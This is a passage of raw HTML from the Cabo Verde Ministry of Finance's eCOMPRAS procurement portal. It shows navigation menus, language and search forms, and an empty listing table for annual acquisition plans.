class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Fornecedores </a> </li> <li id="157047" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Apoio </a> </li> <li id="169898" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link"> Atualidades </a> </li> </ul> <ul id="157045-submenu" class="mf-mobile-submenu-list"> <li id="157050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/sobre-e-compras" class="mf-link">Objetivo</a> <li id="157051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/caraterisitca-e-compras" class="mf-link">Principais Caractéristicas</a> <li id="157048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Como Funciona</a> </ul> <ul id="157046-submenu" class="mf-mobile-submenu-list"> <li id="169885" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/inscri%C3%A7%C3%A3o" class="mf-link">Inscrição / Requisição de Acessos</a> <li id="169888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Qualificação de Fornecedores</a> <li id="169887" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Rede de Fornecedores</a> <li id="169889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/paginas-faq" class="mf-link">FAQs</a> </ul> <ul id="157047-submenu" class="mf-mobile-submenu-list"> <li id="169735" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" class="mf-link">Apoio ao cliente</a> <li id="169896" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Plano e Ação de Formação</a> <li id="169897" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" class="mf-link">Documentação</a> <li id="169895" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es" class="mf-link">Legislação</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=89788&amp;redirect=%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_repositoryId%3D89288%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%3D%257BfolderId%257D%26p_auth%3DpZHWdeHa" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769516786360"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/ecompras" title="Ir para ecompras"> <img alt="" height="496" src="/image/layout_set_logo?img_id=3293085&amp;t=1769475754909" width="2171" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Fornecedores </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Diretório de Fornecedores com Informações Atualizadas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/inscri%C3%A7%C3%A3o"> <span class="title">Inscrição / Requisição de Acessos</span> <!-- if 6--> <!-- list 6--> <div class="description">De forma simples e eficiente inscreva como fornecedor e faça a sua requisição de acessos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/ecompras/paginas-faq"> <span class="title">FAQs</span> <!-- if 6--> <!-- list 6--> <div class="description">Respostas às Questões Frequentes - FAQ&#39;s ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/rede-de-fornecedores"> <span class="title">Rede de Fornecedores</span> <!-- if 6--> <!-- list 6--> <div class="description">Lista de fornecedores com Informação credível e atualizada ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://login-eldh-saasfaprod1.fa.ocs.oraclecloud.com/"> <span class="title">Aceder ao Portal dos Fornecedores</span> <!-- if 6--> <!-- list 6--> <div class="description">Portal de compras públicas. Após o seu registo, acede a plataforma aqui.</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://mf.gov.cv/" target="_blank"><span class="title more-links">Ministério das Finanças <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cv/web/dnre" target="_blank"><span class="title more-links">Direção Nacional de Receitas do Estado <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Sobre </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Contratação Pública Eletrónica</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/sobre-e-compras"> <span class="title">Objetivo</span> <!-- if 6--> <!-- list 6--> <div class="description">eCOMPRAS.cv ou sistema eletrónico de compras públicas é um objetivo para concretização do eixo “Administração Publica Eficiente”...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/caraterisitca-e-compras"> <span class="title">Principais Características</span> <!-- if 6--> <!-- list 6--> <div class="description">O sistema (portal eCOMPRAS.cv e a plataforma de tramitação eletrónica) inclui todos os instrumentos para contratação pública ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Como Funciona</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça as principais funcionalidades ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Apoio </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio aos Fornecedores e às Entidades Adjudicantes</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/apoio-ao-cliente"> <span class="title">Apoio ao Cliente</span> <!-- if 6--> <!-- list 6--> <div class="description">Suporte e toda a informação sobre a contratação eletrónica …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Legislações relevantes sobre a contratação pública ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Plano e Ação de Formação</span> <!-- if 6--> <!-- list 6--> <div class="description">Oportunidades de formação e capacitação para agentes das entidade adjudicantes, parceiros e fornecedores ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/documentacao"> <span class="title">Documentação</span> <!-- if 6--> <!-- list 6--> <div class="description">Manuais, guiões e documentações relevantes sobre a contratação pública ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.arap.cv" target="_blank"><span class="title more-links">Autoridade Reguladora das Aquisições Públicas <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="https://www.facebook.com/ARME-Ag%C3%AAncia-Reguladora-Multissectorial-da-Economia-376713532902812" target="_blank"><span class="title more-links">Agência Reguladora Multissectorial da Economia <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/ecompras/atualidades" aria-expanded="false"> Atualidades </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/ecompras//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/ecompras/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769516786367"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_xixd" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="vgsr" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"vgsr","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#vgsr"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("vgsr",new Component.default(context,"#vgsr"),destroyConfig);else Liferay.component("vgsr",new Component.default(context),destroyConfig)});else if(false)Liferay.component("vgsr",new Component.default(context,"#vgsr"),destroyConfig);else Liferay.component("vgsr",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Plano Anual de Aquisições - Plano de Aquisições - ecompras</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/ecompras" > <div class="entry"> ecompras </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" > <div class="entry"> Plano de Aquisições </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Início </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_paa_ portlet-static portlet-static-end portlet-titleless " id="p_p_id_paa_INSTANCE_x6XPiN2UKhE4_" > <span id="p_paa_INSTANCE_x6XPiN2UKhE4"></span> <section class="portlet" id="portlet_paa_INSTANCE_x6XPiN2UKhE4"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Listar PAA</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <!-- <form action="" class="form " data-fm-namespace="_paa_INSTANCE_x6XPiN2UKhE4_" id="_paa_INSTANCE_x6XPiN2UKhE4_fm" method="post" name="_paa_INSTANCE_x6XPiN2UKhE4_fm" > <input  class="field form-control"  id="_paa_INSTANCE_x6XPiN2UKhE4_formDate"    name="_paa_INSTANCE_x6XPiN2UKhE4_formDate"     type="hidden" value="1769516786334"   /> <div class="row"> <div class="col-lg-3"> <fieldset class="fieldset " ><div class=""> <div class="form-group input-text-wrapper"> <label class="control-label" for="_paa_INSTANCE_x6XPiN2UKhE4_ano"> Ano </label> <input  class="field form-control"  id="_paa_INSTANCE_x6XPiN2UKhE4_ano"    name="_paa_INSTANCE_x6XPiN2UKhE4_ano"   placeholder="2019"  type="number" value=""   /> </div> </div></fieldset> </div> <div class="col-lg-3"> <div class="form-group input-select-wrapper"> <label class="control-label" for="_paa_INSTANCE_x6XPiN2UKhE4_estado"> Estado </label> <select class="form-control" id="_paa_INSTANCE_x6XPiN2UKhE4_estado" name="_paa_INSTANCE_x6XPiN2UKhE4_estado" > <option class="" value="NAO_PUBLICADO" > Não Publicado</option> <option class="" value="PUBLICADO" > Publicado</option> </select> </div> </div> <div class="col-lg-3"> <div class="form-group input-select-wrapper"> <label class="control-label" for="_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo"> Centro de Custo </label> <select class="form-control" id="_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo" name="_paa_INSTANCE_x6XPiN2UKhE4_centro_de_custo" > <option class="" value="" > xpto</option> </select> </div> </div> <div class="col-lg-3"> <div class="button-holder " > <button class="btn btn-primary btn-default" id="_paa_INSTANCE_x6XPiN2UKhE4_cctg" type="submit" > <span class="lfr-btn-label">Consultar &#128270;</span> </button> </div> </div> </div> </form> --> <div class="alert alert-info hide" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerEmptyResultsMessage"> Não foi encontrado nenhum Plano de Aquisição </div> <div class="lfr-search-container lfr-search-container-wrapper "> <div id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerSearchContainer"> <table class="table table-bordered table-hover table-striped"> <thead class="table-columns"> <tr> <th class="table-first-header" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainer_col-id" > Id </th> <th class="table-last-header" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainer_col--ano" > Ano </th> </tr> </thead> <tbody class="table-data"> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class=" " > </tr> <tr class="lfr-template"> <td class="table-cell"></td> <td class="table-cell"></td> </tr> </tbody> </table> </div> <div class="taglib-search-iterator-page-iterator-bottom"> <div class="taglib-page-iterator" id="_paa_INSTANCE_x6XPiN2UKhE4_paasSearchContainerPageIteratorBottom"> <div class="clearfix lfr-pagination"> <div class="lfr-pagination-config"> <div class="lfr-pagination-page-selector"> <div class="btn-group lfr-icon-menu current-page-menu"><a class="dropdown-toggle direction-down max-display-items-15 btn btn-default" href="javascript:;" id="_paa_INSTANCE_x6XPiN2UKhE4_tiym_column2_0_menu" title="Página 1 de 19"><span class="lfr-icon-menu-text">Página 1 de 19</span> <i class="lfr-icon-menu-arrow caret"></i> </a><ul 